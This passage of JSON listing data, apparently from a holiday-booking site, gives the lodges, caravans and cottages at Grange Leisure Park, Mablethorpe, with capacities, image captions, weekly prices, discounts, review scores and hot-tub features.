Plus"}],"priceFrom":649,"lengthOfStay":7,"price":649,"wasPrice":809,"isCustomerChoice":null,"petsGoFree":false,"averageReviewScore":4.2,"startDate":"2026-03-01","USPs":[{"id":"3084","value":"Hot Tub - Private"}],"features":[],"cardinality":"SINGLE","isNewThisMonth":null,"isFeatured":null,"isNewlyListed":null,"reviewCount":null,"siteName":"Grange Leisure Park","siteCode":"TGRA"},{"code":"LP24624","displayName":"Grange Lodge 4 (Pet)","property":{"adults":8,"children":0,"pets":2,"sleeps":8,"infants":0,"bedrooms":4,"bathrooms":1},"images":[{"assetId":"TGRA-LP24624_IN03A_24","caption":"Grange Lodge 4 (Pet) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24624_IN01A_24","caption":"Grange Lodge 4 (Pet) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24624_IN01B_24","caption":"Grange Lodge 4 (Pet) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24624_IN04A_24","caption":"Grange Lodge 4 (Pet) - Grange Leisure Park, Mablethorpe"}],"priceFrom":649,"lengthOfStay":7,"price":649,"wasPrice":809,"isCustomerChoice":null,"petsGoFree":false,"averageReviewScore":4.7,"startDate":"2026-03-01","USPs":[{"id":"3084","value":"Hot Tub - Private"}],"features":[],"cardinality":"SINGLE","isNewThisMonth":null,"isFeatured":null,"isNewlyListed":null,"reviewCount":null,"siteName":"Grange Leisure Park","siteCode":"TGRA"},{"code":"LP26783","displayName":"La Manga Bungalow","property":{"adults":6,"children":0,"pets":0,"sleeps":6,"infants":0,"bedrooms":3,"bathrooms":2},"images":[{"assetId":"TGRA-LP26783_EX01D_24","caption":"La Manga Bungalow - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP26783_EX03A_24","caption":"La Manga Bungalow - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP26783_EX01A_24","caption":"La Manga Bungalow - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP26783_EX01B_24","caption":"La Manga Bungalow - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP26783_EX01C_24","caption":"La Manga Bungalow - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP26783_EX01E_24","caption":"La Manga Bungalow - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP26783_EX01F_24","caption":"La Manga Bungalow - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP26783_EX02A_24","caption":"La Manga Bungalow - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP26783_EX03B_24","caption":"La Manga Bungalow - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP26783_IN01A_24","caption":"La Manga Bungalow - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP26783_IN01B_24","caption":"La Manga Bungalow - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP26783_IN03A_24","caption":"La Manga Bungalow - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP26783_IN03B_24","caption":"La Manga Bungalow - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP26783_IN04A_24","caption":"La Manga Bungalow - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP26783_IN05A_24","caption":"La Manga Bungalow - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP26783_IN07A_24","caption":"La Manga Bungalow - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP26783_IN07B_24","caption":"La Manga Bungalow - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP26783_IN07C_24","caption":"La Manga Bungalow - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP26783_IN08A_24","caption":"La Manga Bungalow - Grange Leisure Park, Mablethorpe"}],"priceFrom":645,"lengthOfStay":7,"price":645,"wasPrice":915,"isCustomerChoice":null,"petsGoFree":false,"averageReviewScore":4,"startDate":"2025-11-14","USPs":[{"id":"3084","value":"Hot Tub - Private"}],"features":[],"cardinality":"SINGLE","isNewThisMonth":null,"isFeatured":null,"isNewlyListed":null,"reviewCount":null,"siteName":"Grange Leisure Park","siteCode":"TGRA"},{"code":"LP24625","displayName":"Platinum Lodge (Pet)","property":{"adults":6,"children":0,"pets":2,"sleeps":6,"infants":0,"bedrooms":3,"bathrooms":1},"images":[{"assetId":"TGRA-LP24625_IN02A_22","caption":"Platinum Lodge (Pet) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24625_IN01A_22","caption":"Platinum Lodge (Pet) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24625_IN01B_22","caption":"Platinum Lodge (Pet) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24625_IN01C_22","caption":"Platinum Lodge (Pet) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24625_IN02B_22","caption":"Platinum Lodge (Pet) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24625_IN02C_22","caption":"Platinum Lodge (Pet) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24625_IN03A_22","caption":"Platinum Lodge (Pet) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24625_IN03B_22","caption":"Platinum Lodge (Pet) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24625_IN03C_22","caption":"Platinum Lodge (Pet) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24625_IN03D_22","caption":"Platinum Lodge (Pet) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24625_IN04A_22","caption":"Platinum Lodge (Pet) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24625_IN04B_22","caption":"Platinum Lodge (Pet) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24625_IN05A_22","caption":"Platinum Lodge (Pet) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24625_IN05B_22","caption":"Platinum Lodge (Pet) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24625_IN07A_22","caption":"Platinum Lodge (Pet) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24625_IN07B_22","caption":"Platinum Lodge (Pet) - Grange Leisure Park, Mablethorpe"}],"priceFrom":635,"lengthOfStay":7,"price":635,"wasPrice":905,"isCustomerChoice":null,"petsGoFree":false,"averageReviewScore":4.5,"startDate":"2025-11-14","USPs":[{"id":"3084","value":"Hot Tub - Private"}],"features":[],"cardinality":"SINGLE","isNewThisMonth":null,"isFeatured":null,"isNewlyListed":null,"reviewCount":null,"siteName":"Grange Leisure Park","siteCode":"TGRA"},{"code":"LP23777","displayName":"Platinum 4 berth Lodge Pet Friendly","property":{"adults":4,"children":0,"pets":2,"sleeps":4,"infants":0,"bedrooms":2,"bathrooms":1},"images":[{"assetId":"TGRA-LP23777_IN02A_22","caption":"Platinum 4 berth Lodge Pet Friendly - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP23777_IN01A_22","caption":"Platinum 4 berth Lodge Pet Friendly - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP23777_IN01B_22","caption":"Platinum 4 berth Lodge Pet Friendly - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP23777_IN01C_22","caption":"Platinum 4 berth Lodge Pet Friendly - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP23777_IN02B_22","caption":"Platinum 4 berth Lodge Pet Friendly - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP23777_IN02C_22","caption":"Platinum 4 berth Lodge Pet Friendly - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP23777_IN03A_22","caption":"Platinum 4 berth Lodge Pet Friendly - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP23777_IN03B_22","caption":"Platinum 4 berth Lodge Pet Friendly - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP23777_IN03C_22","caption":"Platinum 4 berth Lodge Pet Friendly - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP23777_IN03D_22","caption":"Platinum 4 berth Lodge Pet Friendly - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP23777_IN04A_22","caption":"Platinum 4 berth Lodge Pet Friendly - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP23777_IN04B_22","caption":"Platinum 4 berth Lodge Pet Friendly - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP23777_IN05A_22","caption":"Platinum 4 berth Lodge Pet Friendly - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP23777_IN05B_22","caption":"Platinum 4 berth Lodge Pet Friendly - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP23777_IN07A_22","caption":"Platinum 4 berth Lodge Pet Friendly - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP23777_IN07B_22","caption":"Platinum 4 berth Lodge Pet Friendly - Grange Leisure Park, Mablethorpe"}],"priceFrom":595,"lengthOfStay":7,"price":595,"wasPrice":739,"isCustomerChoice":null,"petsGoFree":false,"averageReviewScore":4.5,"startDate":"2026-03-01","USPs":[{"id":"3084","value":"Hot Tub - Private"}],"features":[],"cardinality":"SINGLE","isNewThisMonth":null,"isFeatured":null,"isNewlyListed":null,"reviewCount":null,"siteName":"Grange Leisure Park","siteCode":"TGRA"},{"code":"LP24364","displayName":"Platinum 8 Berth Lodge","property":{"adults":8,"children":0,"pets":0,"sleeps":8,"infants":0,"bedrooms":4,"bathrooms":2},"images":[{"assetId":"TGRA-LP24364_IN01A_24","caption":"Platinum 8 Berth Lodge - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24364_IN03A_24","caption":"Platinum 8 Berth Lodge - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24364_IN01B_24","caption":"Platinum 8 Berth Lodge - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24364_IN04A_24","caption":"Platinum 8 Berth Lodge - Grange Leisure Park, Mablethorpe"}],"priceFrom":575,"lengthOfStay":7,"price":575,"wasPrice":815,"isCustomerChoice":null,"petsGoFree":false,"averageReviewScore":4.3,"startDate":"2025-12-01","USPs":[{"id":"3084","value":"Hot Tub - Private"}],"features":[],"cardinality":"SINGLE","isNewThisMonth":null,"isFeatured":null,"isNewlyListed":null,"reviewCount":null,"siteName":"Grange Leisure Park","siteCode":"TGRA"},{"code":"LP19747","displayName":"Grange Lodge 3 (Pet)","property":{"adults":6,"children":0,"pets":2,"sleeps":6,"infants":0,"bedrooms":3,"bathrooms":2},"images":[{"assetId":"TGRA-LP19747_IN01A_20","caption":"Grange Lodge 3 (Pet) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP19747_IN03A_20","caption":"Grange Lodge 3 (Pet) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP19747_IN04A_20","caption":"Grange Lodge 3 (Pet) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP19747_IN05A_20","caption":"Grange Lodge 3 (Pet) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP19747_IN07A_20","caption":"Grange Lodge 3 (Pet) - Grange Leisure Park, Mablethorpe"}],"priceFrom":535,"lengthOfStay":7,"price":535,"wasPrice":765,"isCustomerChoice":null,"petsGoFree":false,"averageReviewScore":5,"startDate":"2025-11-20","USPs":[{"id":"3084","value":"Hot Tub - Private"}],"features":[],"cardinality":"SINGLE","isNewThisMonth":null,"isFeatured":null,"isNewlyListed":null,"reviewCount":null,"siteName":"Grange Leisure Park","siteCode":"TGRA"},{"code":"LP24540","displayName":"Platinum 4 Berth Lodge","property":{"adults":4,"children":0,"pets":0,"sleeps":4,"infants":0,"bedrooms":2,"bathrooms":2},"images":[{"assetId":"TGRA-LP24540_IN01A_22","caption":"Platinum 4 Berth Lodge - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24540_IN02A_22","caption":"Platinum 4 Berth Lodge - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24540_IN01B_22","caption":"Platinum 4 Berth Lodge - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24540_IN01C_22","caption":"Platinum 4 Berth Lodge - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24540_IN02B_22","caption":"Platinum 4 Berth Lodge - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24540_IN02C_22","caption":"Platinum 4 Berth Lodge - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24540_IN03A_22","caption":"Platinum 4 Berth Lodge - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24540_IN03B_22","caption":"Platinum 4 Berth Lodge - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24540_IN03C_22","caption":"Platinum 4 Berth Lodge - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24540_IN03D_22","caption":"Platinum 4 Berth Lodge - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24540_IN04A_22","caption":"Platinum 4 Berth Lodge - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24540_IN04B_22","caption":"Platinum 4 Berth Lodge - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24540_IN05A_22","caption":"Platinum 4 Berth Lodge - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24540_IN05B_22","caption":"Platinum 4 Berth Lodge - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24540_IN07A_22","caption":"Platinum 4 Berth Lodge - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24540_IN07B_22","caption":"Platinum 4 Berth Lodge - Grange Leisure Park, Mablethorpe"}],"priceFrom":519,"lengthOfStay":7,"price":519,"wasPrice":739,"isCustomerChoice":null,"petsGoFree":false,"averageReviewScore":4.6,"startDate":"2025-12-02","USPs":[{"id":"3084","value":"Hot Tub - Private"}],"features":[],"cardinality":"SINGLE","isNewThisMonth":null,"isFeatured":null,"isNewlyListed":null,"reviewCount":null,"siteName":"Grange Leisure Park","siteCode":"TGRA"},{"code":"LP22842","displayName":"Woodpecker Cottage","property":{"adults":6,"children":0,"pets":0,"sleeps":6,"infants":0,"bedrooms":3,"bathrooms":1},"images":[{"assetId":"TGRA-LP22842_EX02A_22","caption":"Woodpecker Cottage - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP22842_IN01B_22","caption":"Woodpecker Cottage - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP22842_EX01A_22","caption":"Woodpecker Cottage - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP22842_EX01B_22","caption":"Woodpecker Cottage - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP22842_EX03A_22","caption":"Woodpecker Cottage - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP22842_IN01A_22","caption":"Woodpecker Cottage - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP22842_IN01C_22","caption":"Woodpecker Cottage - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP22842_IN02A_22","caption":"Woodpecker Cottage - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP22842_IN02B_22","caption":"Woodpecker Cottage - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP22842_IN03A_22","caption":"Woodpecker Cottage - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP22842_IN03B_22","caption":"Woodpecker Cottage - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP22842_IN03C_22","caption":"Woodpecker Cottage - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP22842_IN04A_22","caption":"Woodpecker Cottage - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP22842_IN04B_22","caption":"Woodpecker Cottage - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP22842_IN04C_22","caption":"Woodpecker Cottage - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP22842_IN04D_22","caption":"Woodpecker Cottage - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP22842_IN05A_22","caption":"Woodpecker Cottage - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP22842_IN05B_22","caption":"Woodpecker Cottage - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP22842_IN05C_22","caption":"Woodpecker Cottage - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP22842_IN07A_22","caption":"Woodpecker Cottage - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP22842_IN07B_22","caption":"Woodpecker Cottage - Grange Leisure Park, Mablethorpe"}],"priceFrom":455,"lengthOfStay":7,"price":455,"wasPrice":649,"isCustomerChoice":null,"petsGoFree":false,"averageReviewScore":4,"startDate":"2025-12-14","USPs":[{"id":"3084","value":"Hot Tub - Private"}],"features":[],"cardinality":"SINGLE","isNewThisMonth":null,"isFeatured":null,"isNewlyListed":null,"reviewCount":null,"siteName":"Grange Leisure Park","siteCode":"TGRA"},{"code":"LP20188","displayName":"Grange Lodge (No Hot Tub)","property":{"adults":8,"children":0,"pets":2,"sleeps":8,"infants":0,"bedrooms":4,"bathrooms":2},"images":[{"assetId":"TGRA-LP20188_IN01A_19","caption":"Grange Lodge (No Hot Tub) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP20188_EX01A_19","caption":"Grange Lodge (No Hot Tub) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP20188_EX01B_19","caption":"Grange Lodge (No Hot Tub) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP20188_IN04A_19","caption":"Grange Lodge (No Hot Tub) - Grange Leisure Park, Mablethorpe"}],"priceFrom":449,"lengthOfStay":7,"price":449,"wasPrice":559,"isCustomerChoice":null,"petsGoFree":false,"averageReviewScore":4.6,"startDate":"2026-03-13","USPs":[],"features":[],"cardinality":"SINGLE","isNewThisMonth":null,"isFeatured":null,"isNewlyListed":null,"reviewCount":null,"siteName":"Grange Leisure Park","siteCode":"TGRA"},{"code":"LP18131","displayName":"Squirrel Cottage","property":{"adults":6,"children":0,"pets":0,"sleeps":6,"infants":0,"bedrooms":3,"bathrooms":1},"images":[{"assetId":"TGRA-LP18131_EX02A_22","caption":"Squirrel Cottage - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP18131_EX01A_22","caption":"Squirrel Cottage - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP18131_EX01B_22","caption":"Squirrel Cottage - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP18131_EX03A_22","caption":"Squirrel Cottage - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP18131_EX03B_22","caption":"Squirrel Cottage - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP18131_IN01A_22","caption":"Squirrel Cottage - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP18131_IN01B_22","caption":"Squirrel Cottage - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP18131_IN02A_22","caption":"Squirrel Cottage - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP18131_IN02B_22","caption":"Squirrel Cottage - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP18131_IN02C_22","caption":"Squirrel Cottage - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP18131_IN03A_22","caption":"Squirrel Cottage - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP18131_IN04A_22","caption":"Squirrel Cottage - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP18131_IN04B_22","caption":"Squirrel Cottage - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP18131_IN04C_22","caption":"Squirrel Cottage - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP18131_IN05A_22","caption":"Squirrel Cottage - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP18131_IN07A_22","caption":"Squirrel Cottage - Grange Leisure Park, Mablethorpe"}],"priceFrom":445,"lengthOfStay":7,"price":445,"wasPrice":635,"isCustomerChoice":null,"petsGoFree":false,"averageReviewScore":3.5,"startDate":"2025-12-08","USPs":[{"id":"3084","value":"Hot Tub - Private"}],"features":[],"cardinality":"SINGLE","isNewThisMonth":null,"isFeatured":null,"isNewlyListed":null,"reviewCount":null,"siteName":"Grange Leisure Park","siteCode":"TGRA"},{"code":"LP18722","displayName":"Grange Lodge 2","property":{"adults":4,"children":0,"pets":0,"sleeps":4,"infants":0,"bedrooms":2,"bathrooms":1},"images":[{"assetId":"TGRA-LP18722_IN04A_20","caption":"Typical Grange Lodge 2"},{"assetId":"TGRA-LP18722_IN01A_20","caption":"Typical Grange Lodge 2"},{"assetId":"TGRA-LP18722_IN03A_20","caption":"Typical Grange Lodge 2"},{"assetId":"TGRA-LP18722_IN05A_20","caption":"Typical Grange Lodge 2"},{"assetId":"TGRA-LP18722_IN07A_20","caption":"Typical Grange Lodge 2"}],"priceFrom":409,"lengthOfStay":7,"price":409,"isCustomerChoice":null,"petsGoFree":false,"averageReviewScore":4.9,"startDate":"2026-10-30","USPs":[{"id":"3084","value":"Hot Tub - Private"}],"features":[],"cardinality":"SINGLE","isNewThisMonth":null,"isFeatured":null,"isNewlyListed":null,"reviewCount":null,"siteName":"Grange Leisure Park","siteCode":"TGRA"},{"code":"LP29612","displayName":"Platinum 6 berth Caravan hot tub","property":{"adults":6,"children":0,"pets":0,"sleeps":6,"infants":0,"bedrooms":2,"bathrooms":1},"images":[],"priceFrom":409,"lengthOfStay":7,"price":409,"wasPrice":509,"isCustomerChoice":null,"petsGoFree":false,"averageReviewScore":4.5,"startDate":"2026-03-01","USPs":[{"id":"3084","value":"Hot Tub - Private"}],"features":[],"cardinality":"SINGLE","isNewThisMonth":null,"isFeatured":null,"isNewlyListed":null,"reviewCount":null,"siteName":"Grange Leisure Park","siteCode":"TGRA"},{"code":"LP32172","displayName":"Platinum 4 Caravan with Hot Tub","property":{"adults":4,"children":0,"pets":0,"sleeps":4,"infants":0,"bedrooms":2,"bathrooms":1},"images":[{"assetId":"TGRA-LP32172_IN01A_25","caption":"Platinum 4 Caravan with Hot Tub - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP32172_EX01A_25","caption":"Platinum 4 Caravan with Hot Tub - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP32172_EX02A_25","caption":"Platinum 4 Caravan with Hot Tub - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP32172_IN01B_25","caption":"Platinum 4 Caravan with Hot Tub - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP32172_IN02A_25","caption":"Platinum 4 Caravan with Hot Tub - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP32172_IN03A_25","caption":"Platinum 4 Caravan with Hot Tub - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP32172_IN04A_25","caption":"Platinum 4 Caravan with Hot Tub - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP32172_IN05A_25","caption":"Platinum 4 Caravan with Hot Tub - Grange Leisure Park, Mablethorpe"}],"priceFrom":395,"lengthOfStay":7,"price":395,"wasPrice":489,"isCustomerChoice":null,"petsGoFree":false,"averageReviewScore":4.4,"startDate":"2026-03-01","USPs":[{"id":"3084","value":"Hot Tub - Private"}],"features":[],"cardinality":"SINGLE","isNewThisMonth":null,"isFeatured":null,"isNewlyListed":null,"reviewCount":null,"siteName":"Grange Leisure Park","siteCode":"TGRA"},{"code":"LP19728","displayName":"Grange Gold 4 (Pet)","property":{"adults":8,"children":0,"pets":2,"sleeps":8,"infants":0,"bedrooms":3,"bathrooms":1},"images":[{"assetId":"TGRA-LP19728_EX01A_21","caption":"Grange Gold 4 (Pet) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP19728_IN01A_21","caption":"Grange Gold 4 (Pet) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP19728_IN03A_21","caption":"Grange Gold 4 (Pet) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP19728_IN04A_21","caption":"Grange Gold 4 (Pet) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP19728_IN05A_21","caption":"Grange Gold 4 (Pet) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP19728_IN07A_19","caption":"Grange Gold 4 (Pet) - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP19728_IN07B_19","caption":"Grange Gold 4 (Pet) - Grange Leisure Park, Mablethorpe"}],"priceFrom":359,"lengthOfStay":7,"price":359,"wasPrice":449,"isCustomerChoice":null,"petsGoFree":false,"averageReviewScore":4.1,"startDate":"2026-03-01","USPs":[],"features":[],"cardinality":"SINGLE","isNewThisMonth":null,"isFeatured":null,"isNewlyListed":null,"reviewCount":null,"siteName":"Grange Leisure Park","siteCode":"TGRA"},{"code":"LP23239","displayName":"Platinum 3 Caravan","property":{"adults":8,"children":0,"pets":0,"sleeps":8,"infants":0,"bedrooms":3,"bathrooms":1},"images":[{"assetId":"TGRA-LP23239_EX01C_21","caption":"Platinum 3 Caravan - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP23239_IN01D_21","caption":"Platinum 3 Caravan - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP23239_EX01A_21","caption":"Platinum 3 Caravan - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP23239_EX01B_21","caption":"Platinum 3 Caravan - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP23239_EX03A_21","caption":"Platinum 3 Caravan - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP23239_IN01B_21","caption":"Platinum 3 Caravan - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP23239_IN01C_21","caption":"Platinum 3 Caravan - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP23239_IN02A_21","caption":"Platinum 3 Caravan - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP23239_IN02B_21","caption":"Platinum 3 Caravan - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP23239_IN02C_21","caption":"Platinum 3 Caravan - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP23239_IN03B_21","caption":"Platinum 3 Caravan - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP23239_IN04B_21","caption":"Platinum 3 Caravan - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP23239_IN04C_21","caption":"Platinum 3 Caravan - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP23239_IN04D_21","caption":"Platinum 3 Caravan - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP23239_IN05A_21","caption":"Platinum 3 Caravan - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP23239_IN05B_21","caption":"Platinum 3 Caravan - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP23239_IN07B_21","caption":"Platinum 3 Caravan - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP23239_IN08A_21","caption":"Platinum 3 Caravan - Grange Leisure Park, Mablethorpe"}],"priceFrom":355,"lengthOfStay":7,"price":355,"wasPrice":439,"isCustomerChoice":null,"petsGoFree":false,"averageReviewScore":4.7,"startDate":"2026-03-09","USPs":[],"features":[],"cardinality":"SINGLE","isNewThisMonth":null,"isFeatured":null,"isNewlyListed":null,"reviewCount":null,"siteName":"Grange Leisure Park","siteCode":"TGRA"},{"code":"LP27106","displayName":"Silver 6 Berth Caravan","property":{"adults":6,"children":0,"pets":0,"sleeps":6,"infants":0,"bedrooms":2,"bathrooms":1},"images":[{"assetId":"TGRA-LP27106_IN01A_16","caption":"Silver 6 Berth Caravan - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP27106_IN02A_16","caption":"Silver 6 Berth Caravan - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP27106_EX01A_21","caption":"Silver 6 Berth Caravan - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP27106_IN01A_21","caption":"Silver 6 Berth Caravan - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP27106_IN03A_21","caption":"Silver 6 Berth Caravan - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP27106_IN07A_16","caption":"Silver 6 Berth Caravan - Grange Leisure Park, Mablethorpe"}],"priceFrom":345,"lengthOfStay":7,"price":345,"wasPrice":429,"isCustomerChoice":null,"petsGoFree":false,"averageReviewScore":4.8,"startDate":"2026-03-01","USPs":[],"features":[],"cardinality":"SINGLE","isNewThisMonth":null,"isFeatured":null,"isNewlyListed":null,"reviewCount":null,"siteName":"Grange Leisure Park","siteCode":"TGRA"},{"code":"LP20580","displayName":"Grange Gold 2 WCF","property":{"adults":6,"children":0,"pets":0,"sleeps":6,"infants":0,"bedrooms":2,"bathrooms":1},"images":[{"assetId":"TGRA-LP20580_IN01A_22","caption":"Grange Gold 2 WCF - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP20580_EX01A_22","caption":"Grange Gold 2 WCF - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP20580_EX01B_22","caption":"Grange Gold 2 WCF - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP20580_IN02B_22","caption":"Grange Gold 2 WCF - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP20580_IN02C_22","caption":"Grange Gold 2 WCF - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP20580_IN02D_22","caption":"Grange Gold 2 WCF - Grange Leisure Park, 